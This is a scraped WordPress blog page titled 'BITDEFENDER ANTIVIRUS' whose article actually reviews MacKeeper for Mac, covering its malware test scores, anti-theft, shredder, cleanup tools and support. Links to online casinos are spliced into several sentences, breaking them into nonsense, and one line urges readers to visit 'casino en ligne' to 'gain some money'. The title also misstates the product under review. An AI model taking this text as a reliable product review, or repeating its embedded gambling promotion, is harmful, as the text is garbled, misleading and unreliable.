

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nets-fish.com/bitdefender-antivirus/
body_size: 35610
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.nets-fish.com/xmlrpc.php">

<title>BITDEFENDER ANTIVIRUS - Internet Virus Solution</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.nets-fish.com/bitdefender-antivirus/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BITDEFENDER ANTIVIRUS - Internet Virus Solution" />
<meta property="og:description" content="AV-Comparatives, one of the most respected security software testing labs, subjected Kromtech Mac Keeper to a rigorous test suite in the autumn of 2012 in which Mac Keeper achieved a perfect score. Unfortunately, two years later Mac Keeper detected just 80 percent of 65 Mac malware samples during the AV-Comparatives test. In the same test, Mac security software from Bitdefender, Intego, ESET and Kaspersky turned in far better Mac malware detection rates ranging from 97" />
<meta property="og:url" content="http://www.nets-fish.com/bitdefender-antivirus/" />
<meta property="og:site_name" content="Internet Virus Solution" />
<meta property="article:section" content="Bitdefender Antivirus" />
<meta property="article:published_time" content="2017-08-16T09:28:40+00:00" />
<meta property="article:modified_time" content="2024-05-02T11:46:14+00:00" />
<meta property="og:updated_time" content="2024-05-02T11:46:14+00:00" />
<meta property="og:image" content="http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-2.png" />
<meta property="og:image:width" content="793" />
<meta property="og:image:height" content="438" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="AV-Comparatives, one of the most respected security software testing labs, subjected Kromtech Mac Keeper to a rigorous test suite in the autumn of 2012 in which Mac Keeper achieved a perfect score. Unfortunately, two years later Mac Keeper detected just 80 percent of 65 Mac malware samples during the AV-Comparatives test. In the same test, Mac security software from Bitdefender, Intego, ESET and Kaspersky turned in far better Mac malware detection rates ranging from 97" />
<meta name="twitter:title" content="BITDEFENDER ANTIVIRUS - Internet Virus Solution" />
<meta name="twitter:image" content="http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-2.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Internet Virus Solution &raquo; Feed" href="http://www.nets-fish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Virus Solution &raquo; Comments Feed" href="http://www.nets-fish.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Virus Solution &raquo; BITDEFENDER ANTIVIRUS Comments Feed" href="http://www.nets-fish.com/bitdefender-antivirus/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'http://www.nets-fish.com/wp-admin/admin-ajax.php';
    </script>
    <script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nets-fish.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='http://www.nets-fish.com/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css' href='http://www.nets-fish.com/wp-content/plugins/blog-designer/css/designer_css.php?ver=6.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.nets-fish.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wellington-stylesheet-css' href='http://www.nets-fish.com/wp-content/themes/wellington/style.css?ver=1.2.1' type='text/css' media='all' />
<style id='wellington-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.nets-fish.com/wp-content/themes/wellington/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wellington-default-fonts-css' href='//fonts.googleapis.com/css?family=Gudea%3A400%2C400italic%2C700%2C700italic%7CMagra%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='http://www.nets-fish.com/wp-content/themes/wellington/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.nets-fish.com/wp-content/themes/wellington/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.nets-fish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nets-fish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wellington-jquery-navigation-js-extra">
/* <![CDATA[ */
var wellington_menu_title = "Navigation";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nets-fish.com/wp-content/themes/wellington/js/navigation.js?ver=20160719" id="wellington-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="http://www.nets-fish.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.nets-fish.com/wp-json/wp/v2/posts/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nets-fish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='http://www.nets-fish.com/?p=24' />
<link rel="alternate" type="application/json+oembed" href="http://www.nets-fish.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nets-fish.com%2Fbitdefender-antivirus%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.nets-fish.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nets-fish.com%2Fbitdefender-antivirus%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-24 single-format-standard post-layout-one-column">

	<div id="header-top" class="header-bar-wrap"></div>

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="http://www.nets-fish.com/" rel="home">Internet Virus Solution</a></p>

							
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">

				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-navigation" class="main-navigation-menu menu"></ul>				</nav><!-- #main-navigation -->

			</div>

		</header><!-- #masthead -->

		
			<div id="headimg" class="header-image">

			
				<img src="http://www.nets-fish.com/wp-content/uploads/2017/08/cropped-header-image-for-internet-security-1.png" srcset="http://www.nets-fish.com/wp-content/uploads/2017/08/cropped-header-image-for-internet-security-1.png 1280w, http://www.nets-fish.com/wp-content/uploads/2017/08/cropped-header-image-for-internet-security-1-300x94.png 300w, http://www.nets-fish.com/wp-content/uploads/2017/08/cropped-header-image-for-internet-security-1-768x240.png 768w, http://www.nets-fish.com/wp-content/uploads/2017/08/cropped-header-image-for-internet-security-1-1024x320.png 1024w" width="1280" height="400" alt="Internet Virus Solution">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-24" class="post-24 post type-post status-publish format-standard has-post-thumbnail hentry category-bitdefender-antivirus">

	<img width="793" height="438" src="http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="bitdefender 2" decoding="async" fetchpriority="high" srcset="http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-2.png 793w, http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-2-300x166.png 300w, http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-2-768x424.png 768w" sizes="(max-width: 793px) 100vw, 793px" />
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="http://www.nets-fish.com/bitdefender-antivirus/" title="9:28 am" rel="bookmark"><time class="entry-date published updated" datetime="2017-08-16T09:28:40+00:00">August 16, 2017</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.nets-fish.com/author/netsfish/" title="View all posts by netsfish" rel="author">netsfish</a></span></span></div>
		<h1 class="entry-title">BITDEFENDER ANTIVIRUS</h1>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p><img decoding="async" class="size-medium wp-image-30 alignleft" src="http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-3-300x186.png" alt="bitdefender 3" width="300" height="186" srcset="http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-3-300x186.png 300w, http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-3.png 561w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>AV-Comparatives, one of the most respected security software testing labs, subjected Kromtech Mac Keeper to a rigorous test suite in the autumn of 2012 in which Mac Keeper achieved a perfect score. Unfortunately, two years later Mac Keeper detected just 80 percent of 65 Mac malware samples during the AV-Comparatives test. In the same test, Mac security software from Bitdefender, Intego, ESET and Kaspersky turned in far better Mac malware detection rates ranging from 97 to 100 percent. A few months after the 2014 AV-Comparatives Mac virus protection testing, AV-Test conducted something similar. Unfortunately, Mac Keeper was not one of the 18 tested antivirus software products for Mac. <a href="https://www.yebocasino.co.za/tricard-poker.aspx">read more</a> about malware is just one portion of internet security. Phishing, especially for Mac users, is also a threat to guard against. To that end, MacKeeper has real-time safe browsing to protect you from identity theft, credit card fraud and phishing.</p>
<p>Kromtech&#8217;s vision for Mac antivirus software goes beyond protecting you from malware. Take MacKeeper&#8217;s anti-theft feature, for instance. What good is security software on your MacBook Air if it can&#8217;t help you retrieve it from <span id="more-24"></span>thieves? If you have MacKeeper on your computer and someone steals it, you can log in to your online Kromtech account like <a href="https://www.majesticslotsclub.net/fr">casino en ligne</a> from any computer to report the theft. As soon as the thief connects your Mac to the internet, it will generate a location report that MacKeeper will email to you, along with an insight snapshot of the thief. You then have the data that will help the police recover your computer. When you activate the anti-theft service, you can collect the computer&#8217;s IP address and geographic location hourly. As soon as you report it stolen, you will receive the IP address, location, trace route and an insight camera snapshot every five minutes. Whether the theft is virtual or physical, this software does not leave you at the mercy of thieves.</p>
<p><img decoding="async" class="alignright wp-image-31 size-medium" src="http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-1-300x250.png" alt="website design" width="300" height="250" srcset="http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-1-300x250.png 300w, http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-1.png 605w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Data-control features are creative ways that MacKeeper expands on conventional functions of antivirus software for Mac. It includes features that give you secure control over the files on your hard disk. You can encrypt files and hide them behind a password so that nobody can retrieve them from the Finder or Terminal. If you accidentally remove a file or change your mind after you delete it, a file-recovery feature can scan your hard drive to see what it can recover. If the file you need is in the list of recoverable deleted files, you can get it back with one click.</p>
<p>If you want to delete a file in such a way that nobody will ever be able to recover it, you can use MacKeeper&#8217;s Shredder. The Shredder supports the Gutmann method that writes 35 patterns over the region you want to erase so that even the FBI would fail to resurrect the file. There is also an automatic backup utility to synchronize the copies of your files on external hard drives, USB flash drives and FTP servers.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-32 alignleft" src="http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-4-300x199.png" alt="bitdefender 4" width="300" height="199" srcset="http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-4-300x199.png 300w, http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-4-768x510.png 768w, http://www.nets-fish.com/wp-content/uploads/2017/08/bitdefender-4.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>The MacKeeper feature set also includes cleaning utilities. You can remove part of applications you don&#8217;t need as well as cached files. You can also remove unused languages from applications and clean up log files. For your convenience, there is also a duplicate file finder to free up space on your hard drive. These are rare but useful features for Mac security software.</p>
<p>Kromtech gives support that will not annoy you. In a market where some of the best Mac antivirus publishers support customers via email only, it is wonderful that Kromtech supports its MacKeeper users 24/7 via live chat, telephone and email. The manual is online too. Out of curiosity, we tried the live chat support a few times with impressive results. Whenever we entered chat mode, an intelligent, communicative and spirited representative entered the chat room within seconds, not minutes. There was none of the typical boring, &#8220;So, if I understand your question correctly …&#8221; or &#8220;Please refer to the following links for an answer to your question.&#8221; Kromtech support is superlative. It&#8217;s so good, in fact, that we now judge its competitors according to a stricter standard. Do yourself a favour by accessing casino en ligne in order to learn how to gain some money.</p>
<p>&nbsp;</p>
<p><strong>SUMMARY</strong></p>
<p>Mac keeper is not best virus protection for Mac, though it certainly has a richer set of useful features like <a href="https://www.leroijohnny.com/fr">casino en ligne</a>than any of its competitors. And the help and support for MacKeeper are best in class. However, its performance in the Mac malware tests conducted by A.V – Comparatives in 2014 reveal that there is better Mac OS X antivirus product to consider for <a href="https://fr.crazyvegas.com/">casino en ligne canada</a>.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-categories clearfix">
			<span class="meta-categories">
				<a href="http://www.nets-fish.com/category/bitdefender-antivirus/" rel="category tag">Bitdefender Antivirus</a>			</span>
		</div><!-- .entry-categories -->

								
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.nets-fish.com/intego-mac-internet-security/" rel="prev"><span class="screen-reader-text">Previous Post:</span>INTEGO MAC INTERNET SECURITY</a></div><div class="nav-next"><a href="http://www.nets-fish.com/f-secure-anti-virus/" rel="next"><span class="screen-reader-text">Next Post:</span>F-SECURE ANTI-VIRUS</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="http://www.nets-fish.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<span class="genericon-search"></span>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="http://www.nets-fish.com/latest-malware-protection-methods/">Latest malware protection methods</a>
									</li>
											<li>
					<a href="http://www.nets-fish.com/f-secure-anti-virus/">F-SECURE ANTI-VIRUS</a>
									</li>
											<li>
					<a href="http://www.nets-fish.com/bitdefender-antivirus/" aria-current="page">BITDEFENDER ANTIVIRUS</a>
									</li>
											<li>
					<a href="http://www.nets-fish.com/intego-mac-internet-security/">INTEGO MAC INTERNET SECURITY</a>
									</li>
											<li>
					<a href="http://www.nets-fish.com/eset-cybersecurity-for-mac/">ESET CYBERSECURITY FOR MAC</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://www.nets-fish.com/category/bitdefender-antivirus/">Bitdefender Antivirus</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.nets-fish.com/category/eset-cybersecurity-for-mac/">Eset cybersecurity for Mac</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.nets-fish.com/category/f-secure-antivirus/">F-Secure Antivirus</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.nets-fish.com/category/intego-mac-internet-security/">Intego Mac Internet security</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.nets-fish.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="calendar-2" class="widget widget_calendar clearfix"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
